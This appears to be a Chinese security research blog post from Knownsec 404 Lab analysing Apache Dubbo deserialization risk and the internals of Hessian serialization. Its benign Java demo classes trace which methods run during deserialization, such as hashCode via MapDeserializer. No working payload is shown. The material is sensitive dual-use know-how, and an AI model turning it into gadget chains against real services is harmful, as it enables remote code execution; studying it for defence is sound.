标签:处理 java语言 sem match 工作 doget 不为 sci hessian
作者:Longofo@知道创宇404实验室前不久有一个关于Apache Dubbo Http反序列化的漏洞,本来是一个正常功能(通过正常调用抓包即可验证确实是正常功能而不是非预期的Post),通过Post传输序列化数据进行远程调用,但是如果Post传递恶意的序列化数据就能进行恶意利用。Apache Dubbo还支持很多协议,例如Dubbo(Dubbo Hessian2)、Hessian(包括Hessian与Hessian2,这里的Hessian2与Dubbo Hessian2不是同一个)、Rmi、Http等。Apache Dubbo是远程调用框架,既然Http方式的远程调用传输了序列化的数据,那么其他协议也可能存在类似问题,例如Rmi、Hessian等。@pyn3rd师傅之前在twiter发了关于Apache Dubbo Hessian协议的反序列化利用,Apache Dubbo Hessian反序列化问题之前也被提到过,这篇文章里面讲到了Apache Dubbo Hessian存在反序列化被利用的问题,类似的还有Apache Dubbo Rmi反序列化问题。之前也没比较完整的去分析过一个反序列化组件处理流程,刚好趁这个机会看看Hessian序列化、反序列化过程,以及marshalsec工具中对于Hessian的几条利用链。
序列化/反序列化机制(或者可以叫编组/解组机制,编组/解组比序列化/反序列化含义要广),参考marshalsec.pdf,可以将序列化/反序列化机制分大体分为两类:
基于Bean属性访问机制
基于Field机制
SnakeYAML
jYAML
YamlBeans
Apache Flex BlazeDS
Red5 IO AMF
Jackson
Castor
Java XMLDecoder
...
它们最基本的区别是如何在对象上设置属性值,它们有共同点,也有自己独有的不同处理方式。有的通过反射自动调用getter(xxx)和setter(xxx)访问对象属性,有的还需要调用默认Constructor,有的处理器(指的上面列出来的那些)在反序列化对象时,如果类对象的某些方法还满足自己设定的某些要求,也会被自动调用。还有XMLDecoder这种能调用对象任意方法的处理器。有的处理器在支持多态特性时,例如某个对象的某个属性是Object、Interface、abstruct等类型,为了在反序列化时能完整恢复,需要写入具体的类型信息,这时候可以指定更多的类,在反序列化时也会自动调用具体类对象的某些方法来设置这些对象的属性值。这种机制的GJ面比基于Field机制的GJ面大,因为它们自动调用的方法以及在支持多态特性时自动调用方法比基于Field机制要多。
基于Field机制是通过特殊的native(native方法不是java代码实现的,所以不会像Bean机制那样调用getter、setter等更多的java方法)方法或反射(最后也是使用了native方式)直接对Field进行赋值操作的机制,不是通过getter、setter方式对属性赋值(下面某些处理器如果进行了特殊指定或配置也可支持Bean机制方式)。在ysoserial中的payload是基于原生Java Serialization,marshalsec支持多种,包括上面列出的和下面列出的。
Java Serialization
Kryo
Hessian
json-io
XStream
...
就对象进行的方法调用而言,基于字段的机制通常通常不构成面。另外,许多集合、Map等类型无法使用它们运行时表示形式进行传输/存储(例如Map,在运行时存储是通过计算了对象的hashcode等信息,但是存储时是没有保存这些信息的),这意味着所有基于字段的编组器都会为某些类型捆绑定制转换器(例如Hessian中有专门的MapSerializer转换器)。这些转换器或其各自的目标类型通常必须调用GJ者提供的对象上的方法,例如Hessian中如果是反序列化map类型,会调用MapDeserializer处理map,期间map的put方法被调用,map的put方法又会计算被恢复对象的hash造成hashcode调用(这里对hashcode方法的调用就是前面说的必须调用GJ者提供的对象上的方法),根据实际情况,可能hashcode方法中还会触发后续的其他方法调用。
Hessian是二进制的web service协议,官方对Java、Flash/Flex、Python、C++、.NET C#等多种语言都进行了实现。Hessian和Axis、XFire都能实现web service方式的远程方法调用,区别是Hessian是二进制协议,Axis、XFire则是SOAP协议,所以从性能上说Hessian远优于后两者,并且Hessian的JAVA使用方法非常简单。它使用Java语言接口定义了远程对象,集合了序列化/反序列化和RMI功能。本文主要讲解Hessian的序列化/反序列化。
下面做个简单测试下Hessian Serialization与Java Serialization:
//Student.java
import java.io.Serializable;
public class Student implements Serializable {
private static final long serialVersionUID = 1L;
private int id;
private String name;
private transient String gender;
public int getId() {
System.out.println("Student getId call");
return id;
}
public void setId(int id) {
System.out.println("Student setId call");
this.id = id;
}
public String getName() {
System.out.println("Student getName call");
return name;
}
public void setName(String name) {
System.out.println("Student setName call");
this.name = name;
}
public String getGender() {
System.out.println("Student getGender call");
return gender;
}
public void setGender(String gender) {
System.out.println("Student setGender call");
this.gender = gender;
}
public Student() {
System.out.println("Student default constractor call");
}
public Student(int id, String name, String gender) {
this.id = id;
this.name = name;
this.gender = gender;
}
@Override
public String toString() {
return "Student(id=" + id + ",name=" + name + ",gender=" + gender + ")";
}
}//HJSerializationTest.java
import com.caucho.hessian.io.HessianInput;
import com.caucho.hessian.io.HessianOutput;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
public class HJSerializationTest {
public static <T> byte[] hserialize(T t) {
byte[] data = null;
try {
ByteArrayOutputStream os = new ByteArrayOutputStream();
HessianOutput output = new HessianOutput(os);
output.writeObject(t);
data = os.toByteArray();
} catch (Exception e) {
e.printStackTrace();
}
return data;
}
public static <T> T hdeserialize(byte[] data) {
if (data == null) {
return null;
}
Object result = null;
try {
ByteArrayInputStream is = new ByteArrayInputStream(data);
HessianInput input = new HessianInput(is);
result = input.readObject();
} catch (Exception e) {
e.printStackTrace();
}
return (T) result;
}
public static <T> byte[] jdkSerialize(T t) {
byte[] data = null;
try {
ByteArrayOutputStream os = new ByteArrayOutputStream();
ObjectOutputStream output = new ObjectOutputStream(os);
output.writeObject(t);
output.flush();
output.close();
data = os.toByteArray();
} catch (Exception e) {
e.printStackTrace();
}
return data;
}
public static <T> T jdkDeserialize(byte[] data) {
if (data == null) {
return null;
}
Object result = null;
try {
ByteArrayInputStream is = new ByteArrayInputStream(data);
ObjectInputStream input = new ObjectInputStream(is);
result = input.readObject();
} catch (Exception e) {
e.printStackTrace();
}
return (T) result;
}
public static void main(String[] args) {
Student stu = new Student(1, "hessian", "boy");
long htime1 = System.currentTimeMillis();
byte[] hdata = hserialize(stu);
long htime2 = System.currentTimeMillis();
System.out.println("hessian serialize result length = " + hdata.length + "," + "cost time:" + (htime2 - htime1));
long htime3 = System.currentTimeMillis();
Student hstudent = hdeserialize(hdata);
long htime4 = System.currentTimeMillis();
System.out.println("hessian deserialize result:" + hstudent + "," + "cost time:" + (htime4 - htime3));
System.out.println();
long jtime1 = System.currentTimeMillis();
byte[] jdata = jdkSerialize(stu);
long jtime2 = System.currentTimeMillis();
System.out.println("jdk serialize result length = " + jdata.length + "," + "cost time:" + (jtime2 - jtime1));
long jtime3 = System.currentTimeMillis();
Student jstudent = jdkDeserialize(jdata);
long jtime4 = System.currentTimeMillis();
System.out.println("jdk deserialize result:" + jstudent + "," + "cost time:" + (jtime4 - jtime3));
}
}结果如下:
hessian serialize result length = 64,cost time:45
hessian deserialize result:Student(id=1,name=hessian,gender=null),cost time:3
jdk serialize result length = 100,cost time:5
jdk deserialize result:Student(id=1,name=hessian,gender=null),cost time:43通过这个测试可以简单看出Hessian反序列化占用的空间比JDK反序列化结果小,Hessian序列化时间比JDK序列化耗时长,但Hessian反序列化很快。并且两者都是基于Field机制,没有调用getter、setter方法,同时反序列化时构造方法也没有被调用。
下面的是网络上对Hessian分析时常用的概念图,在新版中是整体也是这些结构,就直接拿来用了:
Serializer:序列化的接口
Deserializer :反序列化的接口
AbstractHessianInput :hessian自定义的输入流,提供对应的read各种类型的方法
AbstractHessianOutput :hessian自定义的输出流,提供对应的write各种类型的方法
AbstractSerializerFactory
SerializerFactory :Hessian序列化工厂的标准实现
ExtSerializerFactory:可以设置自定义的序列化机制,通过该Factory可以进行扩展
BeanSerializerFactory:对SerializerFactory的默认object的序列化机制进行强制指定,指定为使用BeanSerializer对object进行处理
Hessian Serializer/Derializer默认情况下实现了以下序列化/反序列化器,用户也可通过接口/抽象类自定义序列化/反序列化器:


序列化时会根据对象、属性不同类型选择对应的序列化其进行序列化;反序列化时也会根据对象、属性不同类型选择不同的反序列化器;每个类型序列化器中还有具体的FieldSerializer。这里注意下JavaSerializer/JavaDeserializer与BeanSerializer/BeanDeserializer,它们不是类型序列化/反序列化器,而是属于机制序列化/反序列化器:
JavaSerializer:通过反射获取所有bean的属性进行序列化,排除static和transient属性,对其他所有的属性进行递归序列化处理(比如属性本身是个对象)
BeanSerializer是遵循pojo bean的约定,扫描bean的所有方法,发现存在get和set方法的属性进行序列化,它并不直接直接操作所有的属性,比较温柔
这里使用一个demo进行调试,在Student属性包含了String、int、List、Map、Object类型的属性,添加了各属性setter、getter方法,还有readResovle、finalize、toString、hashCode方法,并在每个方法中进行了输出,方便观察。虽然不会覆盖Hessian所有逻辑,不过能大概看到它的面貌:
//people.java
public class People {
int id;
String name;
public int getId() {
System.out.println("Student getId call");
return id;
}
public void setId(int id) {
System.out.println("Student setId call");
this.id = id;
}
public String getName() {
System.out.println("Student getName call");
return name;
}
public void setName(String name) {
System.out.println("Student setName call");
this.name = name;
}
}//Student.java
public class Student extends People implements Serializable {
private static final long serialVersionUID = 1L;
private static Student student = new Student(111, "xxx", "ggg");
private transient String gender;
private Map<String, Class<Object>> innerMap;
private List<Student> friends;
public void setFriends(List<Student> friends) {
System.out.println("Student setFriends call");
this.friends = friends;
}
public void getFriends(List<Student> friends) {
System.out.println("Student getFriends call");
this.friends = friends;
}
public Map getInnerMap() {
System.out.println("Student getInnerMap call");
return innerMap;
}
public void setInnerMap(Map innerMap) {
System.out.println("Student setInnerMap call");
this.innerMap = innerMap;
}
public String getGender() {
System.out.println("Student getGender call");
return gender;
}
public void setGender(String gender) {
System.out.println("Student setGender call");
this.gender = gender;
}
public Student() {
System.out.println("Student default constructor call");
}
public Student(int id, String name, String gender) {
System.out.println("Student custom constructor call");
this.id = id;
this.name = name;
this.gender = gender;
}
private void readObject(ObjectInputStream ObjectInputStream) {
System.out.println("Student readObject call");
}
private Object readResolve() {
System.out.println("Student readResolve call");
return student;
}
@Override
public int hashCode() {
System.out.println("Student hashCode call");
return super.hashCode();
}
@Override
protected void finalize() throws Throwable {
System.out.println("Student finalize call");
super.finalize();
}
@Override
public String toString() {
return "Student{" +
"id=" + id +
", name=‘" + name + ‘\‘‘ +
", gender=‘" + gender + ‘\‘‘ +
", innerMap=" + innerMap +
", friends=" + friends +
‘}‘;
}
}//SerialTest.java
public class SerialTest {
public static <T> byte[] serialize(T t) {
byte[] data = null;
try {
ByteArrayOutputStream os = new ByteArrayOutputStream();
HessianOutput output = new HessianOutput(os);
output.writeObject(t);
data = os.toByteArray();
} catch (Exception e) {
e.printStackTrace();
}
return data;
}
public static <T> T deserialize(byte[] data) {
if (data == null) {
return null;
}
Object result = null;
try {
ByteArrayInputStream is = new ByteArrayInputStream(data);
HessianInput input = new HessianInput(is);
result = input.readObject();
} catch (Exception e) {
e.printStackTrace();
}
return (T) result;
}
public static void main(String[] args) {
int id = 111;
String name = "hessian";
String gender = "boy";
Map innerMap = new HashMap<String, Class<Object>>();
innerMap.put("1", ObjectInputStream.class);
innerMap.put("2", SQLData.class);
Student friend = new Student(222, "hessian1", "boy");
List friends = new ArrayList<Student>();
friends.add(friend);
Student stu = new Student();
stu.setId(id);
stu.setName(name);
stu.setGender(gender);
stu.setInnerMap(innerMap);
stu.setFriends(friends);
System.out.println("---------------hessian serialize----------------");
byte[] obj = serialize(stu);
System.out.println(new String(obj));
System.out.println("---------------hessian deserialize--------------");
Student student = deserialize(obj);
System.out.println(student);
}
}下面是对上面这个demo进行调试后画出的Hessian在反序列化时处理的大致面貌(图片看不清,可以点这个链接查看):
下面通过在调试到某些关键位置具体说明。
首先进入HessianInput.readObject(),读取tag类型标识符,由于Hessian序列化时将结果处理成了Map,所以第一个tag总是M(ascii 77):

在case 77这个处理中,读取了要反序列化的类型,接着调用this._serializerFactory.readMap(in,type)进行处理,默认情况下serializerFactory使用的Hessian标准实现SerializerFactory:
先获取该类型对应的Deserializer,接着调用对应Deserializer.readMap(in)进行处理,看下如何获取对应的Derserializer:


第一个红框中主要是判断在_cacheTypeDeserializerMap中是否缓存了该类型的反序列化器;第二个红框中主要是判断是否在_staticTypeMap中缓存了该类型反序列化器,_staticTypeMap主要存储的是基本类型与对应的反序列化器;第三个红框中判断是否是数组类型,如果是的话则进入数组类型处理;第四个获取该类型对应的Class,进入this.getDeserializer(Class)再获取该类对应的Deserializer,本例进入的是第四个:

这里再次判断了是否在缓存中,不过这次是使用的_cacheDeserializerMap,它的类型是ConcurrentHashMap,之前是_cacheTypeDeserializerMap,类型是HashMap,这里可能是为了解决多线程中获取的问题。本例进入的是第二个this.loadDeserializer(Class):
